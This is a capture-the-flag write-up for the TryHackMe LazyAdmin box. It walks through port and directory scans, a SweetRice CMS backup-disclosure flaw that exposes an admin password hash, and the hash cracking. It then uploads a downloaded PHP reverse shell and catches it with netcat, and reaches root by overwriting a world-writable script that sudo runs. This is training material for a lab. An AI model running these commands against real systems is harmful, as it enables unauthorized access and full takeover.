TryHackMe LazyAdmin Writeup
This guide will help you solve the TryHackMe LazyAdmin box. Before we start enumerating the box, add the following line to your /etc/hosts file.
echo "<box_ip> lazyadmin.thm" >> /etc/hosts
TryHackMe LazyAdmin – Enumeration
We start by checking which ports are open on the server. To do so we use a tool called nmap. Now run the command listed below:
nmap -sV -sC lazyadmin.thm
The sV flag is used to find version information. The sC flag is used to run some default scripting against the target. The output can be seen below:
PORT STATE SERVICE REASON VERSION 22/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 49:7c:f7:41:10:43:73:da:2c:e6:38:95:86:f8:e0:f0 (RSA) | ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCo0a0DBybd2oCUPGjhXN1BQrAhbKKJhN/PW2OCccDm6KB/+sH/2UWHy3kE1XDgWO2W3EEHVd6vf7SdrCt7sWhJSno/q1ICO6ZnHBCjyWcRMxojBvVtS4kOlzungcirIpPDxiDChZoy+ZdlC3hgnzS5ih/RstPbIy0uG7QI/K7wFzW7dqMlYw62CupjNHt/O16DlokjkzSdq9eyYwzef/CDRb5QnpkTX5iQcxyKiPzZVdX/W8pfP3VfLyd/cxBqvbtQcl3iT1n+QwL8+QArh01boMgWs6oIDxvPxvXoJ0Ts0pEQ2BFC9u7CgdvQz1p+VtuxdH6mu9YztRymXmXPKJfB | 256 2f:d7:c4:4c:e8:1b:5a:90:44:df:c0:63:8c:72:ae:55 (ECDSA) | ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBC8TzxsGQ1Xtyg+XwisNmDmdsHKumQYqiUbxqVd+E0E0TdRaeIkSGov/GKoXY00EX2izJSImiJtn0j988XBOTFE= | 256 61:84:62:27:c6:c3:29:17:dd:27:45:9e:29:cb:90:5e (ED25519) |_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILe/TbqqjC/bQMfBM29kV2xApQbhUXLFwFJPU14Y9/Nm 80/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu)) | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Apache2 Ubuntu Default Page: It works Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We see an Apache 2.4.18 web server running on port 80 and an OpenSSH 7.2 on port 22. Let’s first find hidden directories and files on the web server by running gobuster:
gobuster dir -u http://lazyadmin.thm/ -w /usr/share/wordlists/common.txt
Below you can see the hidden files and directories found by the gobuster scan:
/.hta (Status: 403) /.htpasswd (Status: 403) /.htaccess (Status: 403) /content (Status: 301) /index.html (Status: 200) /server-status (Status: 403)
Checking the the default site: http://lazyadmin.htb/ we can see the default Apache web page:

TryHackMe LazyAdmin – SweetRice
This does not lead to anything special right away. Let’s check the content directory by browsing to: http://lazyadmin.htb/content/
On this page we see that the SweetRice CMS is installed. By browsing to http://lazyadmin.thm/content/changelog.txt we see the version number: 1.5.0. We can now try to find exploits for the given version. To do so we use searchsploit. You can read more about this tool in one of our earlier writeups: TryHackMe Ignite Writeup. Run the following command:
searchsploit sweetrice
The output can be seen below:
------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path ------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- SweetRice 0.5.3 - Remote File Inclusion | php/webapps/10246.txt SweetRice 0.6.7 - Multiple Vulnerabilities | php/webapps/15413.txt SweetRice 1.5.1 - Arbitrary File Download | php/webapps/40698.py SweetRice 1.5.1 - Arbitrary File Upload | php/webapps/40716.py SweetRice 1.5.1 - Backup Disclosure | php/webapps/40718.txt SweetRice 1.5.1 - Cross-Site Request Forgery | php/webapps/40692.html SweetRice 1.5.1 - Cross-Site Request Forgery / PHP Code Execution | php/webapps/40700.html SweetRice < 0.6.4 - 'FCKeditor' Arbitrary File Upload | php/webapps/14184.txt ------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
The most interesting one here is the SweetRice 1.5.1 - Backup Disclosure exploit. It seems like we can grab a hold of the database of this website. Let's check out the content of this exploit. Run:
searchsploit -x php/webapps/40718.txt
The x flag is added to read the content of the exploit. Here you can see the exploit:
Title: SweetRice 1.5.1 - Backup Disclosure Application: SweetRice Versions Affected: 1.5.1 Vendor URL: http://www.basic-cms.org/ Software URL: http://www.basic-cms.org/attachment/sweetrice-1.5.1.zip Discovered by: Ashiyane Digital Security Team Tested on: Windows 10 Bugs: Backup Disclosure Date: 16-Sept-2016 Proof of Concept : You can access to all mysql backup and download them from this directory. http://localhost/inc/mysql_backup and can access to website files backup from: http://localhost/SweetRice-transfer.zip
It seems like we are able to read the content of the database by browsing to: http://lazyadmin.thm/content/inc/mysql_backup. By opening this page we see the following:

Now get the backup file by running:
wget http://lazyadmin.thm/content/inc/mysql_backup/mysql_bakup_20191129023059-1.5.1.sql
Opening this file we see the following lines near the end of the file:
14 => 'INSERT INTO `%--%_options` VALUES(\'1\',\'global_setting\',\'a:17:{s:4:\\"name\\";s:25:\\"Lazy Admin's Website\\";s:6:\\"author\\";s:10:\\"Lazy Admin\\";s:5:\\"title\\";s:0:\\"\\";s:8:\\"keywords\\";s:8:\\"Keywords\\";s:11:\\"description\\";s:11:\\"Description\\";s:5:\\"admin\\";s:7:\\"manager\\";s:6:\\"passwd\\";s:32:\\"42f749ade7f9e195bf475f37a44cafcb\\";s:5:\\"close\\";i:1;s:9:\\"close_tip\\";s:454:\\"<p>Welcome to SweetRice - Thank your for install SweetRice as your website management system.</p><h1>This site is building now , please come late.</h1><p>If you are the webmaster,please go to Dashboard -> General -> Website setting </p><p>and uncheck the checkbox \\"Site close\\" to open your website.</p><p>More help at <a href=\\"http://www.basic-cms.org/docs/5-things-need-to-be-done-when-SweetRice-installed/\\">Tip for Basic CMS SweetRice installed</a></p>\\";s:5:\\"cache\\";i:0;s:13:\\"cache_expired\\";i:0;s:10:\\"user_track\\";i:0;s:11:\\"url_rewrite\\";i:0;s:4:\\"logo\\";s:0:\\"\\";s:5:\\"theme\\";s:0:\\"\\";s:4:\\"lang\\";s:9:\\"en-us.php\\";s:11:\\"admin_email\\";N;}\',\'1575023409\');',

This blob contains the password hash and the username. The username is: manager and the password hash is: 42f749ade7f9e195bf475f37a44cafcb. You can crack this hash using: CrackStation. Use the credentials to log into the admin dashboard. You can do so on this page: http://lazyadmin.thm/content/as/. If all went well you should see the following page:
TryHackMe LazyAdmin – User Flag
Now that we have access to the dashboard of the SweetRice CMS we should start looking for a way to get access to the system. By browsing to: http://lazyadmin.thm/content/as/?type=media_center we can upload files to the server. If this upload functionality is not properly sanitized we should be able to upload a reverse shell. Run the following commands:
wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php mv php-reverse-shell.php shell.phtml
After you acquired the php shell code, make sure to change the listening host to the ip address of your attack box. Also change the listening port to 9001. Start a netcat listener to receive your shell:
nc -lvnp 9001
After you started your netcat listener, you should upload the shell. After the upload is completed run the following command:
curl http://lazyadmin.thm/content/attachment/shell.phtml
In a few moments you should receive a shell. Improve your shell by running the commands listed below:
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm-256color
CTRL+Z
stty raw -echo;fg
ENTER
ENTER
Note: the capitalized words are not commands but keys on your keyboard.
The user flag is located in: /home/itguy/flag.txt and can be read by the www-data user.
TryHackMe LazyAdmin – Root Flag
Now to become the root user check which commands can be executed as an other user by running:
sudo -l
Which outputs:
Matching Defaults entries for www-data on THM-Chal:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on THM-Chal:
(ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
So we can run /home/itguy/backup.pl as the root user. The content of this file is:
#!/usr/bin/perl
system("sh", "/etc/copy.sh");
The /etc/copy.sh file is writable by everyone. Change its content by running:
echo "/bin/bash" > /etc/copy.sh
Now run the following commands to become the root user.
sudo /usr/bin/perl /home/itguy/backup.pl
The root flag is located in: /root/root.txt.
This was a fun box to root. You should always update your software to the latest versions to prevent attackers from accessing your systems. Even a simple CMS can become victim of something as big as full unauthorized root access.








